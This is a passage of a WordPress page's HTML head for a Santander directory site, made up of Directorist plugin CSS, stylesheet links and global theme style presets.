  background-color: var(--directorist-color-gray);
}
.directorist-search-popup-block .directorist-search-contents {
  padding: 65px 0 10px;
  width: 100%;
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block .directorist-search-contents {
    padding: 0;
  }
}

@media only screen and (min-width: 783.99px) {
  .admin-bar .dspb-search__popup {
    top: 32px;
  }
}
@media only screen and (max-width: 782.99px) {
  .admin-bar .dspb-search__popup {
    top: 46px;
  }
}

.wp-block-button__link {
  cursor: pointer;
  display: inline-block;
  text-align: center;
  word-break: break-word;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.wp-block-button__link.aligncenter {
  text-align: center;
}
.wp-block-button__link.alignright {
  /*rtl:ignore*/
  text-align: right;
}

:where(.wp-block-button__link) {
  -webkit-box-shadow: none;
          box-shadow: none;
  text-decoration: none;
  border-radius: 9999px;
  padding: calc(0.667em + 2px) calc(1.333em + 2px);
}

.wp-block-directorist-account-block-directorist-account-block[style*=text-decoration] .wp-block-button__link {
  text-decoration: inherit;
}

.wp-block-directorist-account-block-directorist-account-block.has-custom-width {
  max-width: none;
}
.wp-block-directorist-account-block-directorist-account-block.has-custom-width .wp-block-button__link {
  width: 100%;
}
.wp-block-directorist-account-block-directorist-account-block.has-custom-font-size .wp-block-button__link {
  font-size: inherit;
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-50 {
  width: calc(50% - var(--wp--style--block-gap, 0.5em) * 0.5);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-75 {
  width: calc(75% - var(--wp--style--block-gap, 0.5em) * 0.25);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-100 {
  width: 100%;
  -webkit-flex-basis: 100%;
      -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
}

.wp-block-directorist-account-block-directorist-account-block.is-style-squared,
.wp-block-directorist-account-block-directorist-account-block__link.wp-block-directorist-account-block-directorist-account-block.is-style-squared {
  border-radius: 0;
}

.wp-block-directorist-account-block-directorist-account-block.no-border-radius,
.wp-block-button__link.no-border-radius {
  border-radius: 0 !important;
}

:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline) {
  border: 2px solid currentColor;
  padding: 0.667em 1.333em;
}
:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link:not(.has-text-color)),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-text-color)) {
  color: currentColor;
}
:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link:not(.has-background)),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-background)) {
  background-color: transparent;
  background-image: none;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='directorist-select2-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/select2.css?ver=1768885605' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-ez-media-uploader-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/ez-media-uploader.css?ver=1768885605' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-swiper-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/swiper.css?ver=1768885605' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-sweetalert-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/sweetalert.css?ver=1768885605' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-main-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/css/public-main.css?ver=1768885605' type='text/css' media='all' />
<style id='directorist-main-style-inline-css' type='text/css'>
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#122069;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.atbd_bg-success i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_open i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_open i::after,.directorist-badge-open{background:var(--directorist-color-open-badge)!important}.atbd_bg-danger i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_give_review_area #atbd_up_preview .atbd_up_prev .rmrf:hover i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_close i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_close i::after,.directorist-badge-close,.directorist-badge.directorist-badge-danger{background:var(--directorist-color-closed-badge)!important}.atbd_bg-badge-feature i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_featured i::after,.directorist-listing-single .directorist-badge.directorist-badge-featured i::after{background:var(--directorist-color-featured-badge)!important}.atbd_bg-badge-popular i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_popular i::after,.directorist-listing-single .directorist-badge.directorist-badge-popular i::after{background:var(--directorist-color-popular-badge)!important}.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_new,.directorist-listing-single .directorist-badge.directorist-badge-new i::after{background:var(--directorist-color-new-badge)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#122069;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.atbd_bg-success i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_open i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_open i::after,.directorist-badge-open{background:var(--directorist-color-open-badge)!important}.atbd_bg-danger i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_give_review_area #atbd_up_preview .atbd_up_prev .rmrf:hover i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_close i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_close i::after,.directorist-badge-close,.directorist-badge.directorist-badge-danger{background:var(--directorist-color-closed-badge)!important}.atbd_bg-badge-feature i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_featured i::after,.directorist-listing-single .directorist-badge.directorist-badge-featured i::after{background:var(--directorist-color-featured-badge)!important}.atbd_bg-badge-popular i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_popular i::after,.directorist-listing-single .directorist-badge.directorist-badge-popular i::after{background:var(--directorist-color-popular-badge)!important}.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_new,.directorist-listing-single .directorist-badge.directorist-badge-new i::after{background:var(--directorist-color-new-badge)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
</style>
<link rel='stylesheet' id='directorist-blocks-common-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/blocks/assets/index.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 